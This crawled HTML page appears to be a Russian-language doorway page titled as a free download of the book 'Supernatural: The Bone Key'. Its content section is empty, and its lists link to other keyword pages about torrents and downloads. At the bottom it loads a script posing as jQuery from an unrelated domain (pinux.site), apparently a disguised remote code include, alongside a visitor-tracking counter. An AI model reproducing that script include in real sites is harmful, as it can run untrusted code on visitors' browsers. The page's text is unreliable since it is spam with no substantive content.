

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-skachat-knigu-sverhestestvennoe-kostyanoy-klyuch.html
body_size: 1832
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу сверхъестественное костяной ключ - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу сверхъестественное костяной ключ</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-kristallicheskie-reshetki-8-klass-prezentaciya.html">Кристаллические решетки 8 класс презентация</a></li>
                                <li><a href="p30t8q-skachat-knigu-ekonomika-bulatova.html">Скачать книгу экономика булатова</a></li>
                                <li><a href="p30t8q-sokolniki-krytyy-katok-raspisanie.html">Сокольники крытый каток расписание</a></li>
                                <li><a href="p30t8q-komanda-molodosti-minus.html">Команда молодости минус</a></li>
                                <li><a href="p30t8q-skachat-tysyacha-orkov-fb2.html">Скачать тысяча орков fb2</a></li>
                                <li><a href="p30t8q-rukovodstvo-po-ekspluatacii-t-170-skachat.html">Руководство по эксплуатации т 170 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-klyuch-k-igre-farming-simulator-2009-chitat.html">Ключ к игре farming simulator 2009 читать</a></li>
                                            <li><a href="p30t8q-skachat-muzyku-cherez-aytyuns-v-ayfon.html">Скачать музыку через айтюнс в айфон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-mod-dlya-v-tylu-vraga.html">Мод для в тылу врага</a></li>
                                            <li><a href="p30t8q-tomb-raider-2013-na-pk-skachat-torrent.html">Tomb raider 2013 на пк скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-prohozhdenie-garris-mod.html">Прохождение гаррис мод</a></li>
                                            <li><a href="p30t8q-oplacheno-lyubovyu-skachat-torrent.html">Оплачено любовью скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-dedzh.html">Дэдж</a></li>
                                            <li><a href="p30t8q-mts-blank-zayavleniya-na-detalizaciyu.html">Мтс бланк заявления на детализацию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
